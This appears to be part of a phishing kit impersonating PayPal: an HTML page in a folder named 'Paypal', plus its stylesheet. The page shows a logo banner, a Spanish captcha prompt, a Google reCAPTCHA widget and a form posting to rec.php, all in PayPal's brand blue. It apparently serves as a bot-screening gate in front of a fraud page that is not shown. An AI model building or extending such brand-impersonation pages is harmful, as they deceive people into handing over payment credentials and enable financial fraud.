
<file: Paypal/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Aleo|Major+Mono+Display|Open+Sans|Oswald|PT+Sans|PT+Serif|Playfair+Display|Roboto+Condensed|Roboto+Slab|Raleway:300" >
        <link rel="stylesheet" href="estilos.css?v1.1" >
    <title></title>
</head>
<body>
    <script async src="https://www.google.com/recaptcha/api.js"></script>

    <div class="banner">
        <img src="logo.png" alt="">
    </div>

    <div class="inicio">
        <h3>Completa el captcha.</h3>
        <br>
        <form method="post" action="rec.php">
            <div class="captcha">
                <center>
                    <div class="g-recaptcha" data-sitekey="6Lc0aKMeAAAAAA5dso8KledFmQMsrFkNHGCDxlVf"></div>
                </center>
            </div>

            <button type="submit">Continuar</button>
        </form>
    </div>
</body>
</html>
</file>
<file: Paypal/estilos.css>
* {
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    scroll-behavior: smooth;
    font-family: "Open Sans", sans-serif;
}

a{
    text-decoration:none;
}

.banner{
  position: fixed;
  display: flex;
  top: 0;
  width:100%;
  height: 50px;
  z-index: 1000;
  align-items: center;
  text-align:center;
  padding: 0px 10px;
  background:#fff;
}
  
.banner img{
  width:auto;
  height: 90%;
  margin: auto;
}

.inicio{
    display: block;
    position: relative;
    top:50px;
    width: 100%;
    height: auto;
    overflow-y:hidden;
    overflow-x:hidden;
    padding: 20px 0px 150px 0px;
    min-height: 100vh;
    text-align: center;
    color:#fff;
    background:#005ea6;
  }
  
.inicio h3{
  width: 95%;
  height: auto;
  font-size: 25px;
  padding-bottom: 5px;
  margin: 20px auto;
  text-align: center;
  color:#fff;
}

.inicio .captcha{
    display: block;
    position: relative;
    width: 95%;
    margin: auto;
    text-align: center;
    align-items: center;
}


.inicio button{
    display: block;
    padding: 10px;
    width: 210px;
    margin: 50px auto 50px auto;
    text-align: center;
    background: #fff;
    font-size: 20px;
    color: #00529E;
    border-radius: 30px;
    font-weight: bold;
  }
</file>
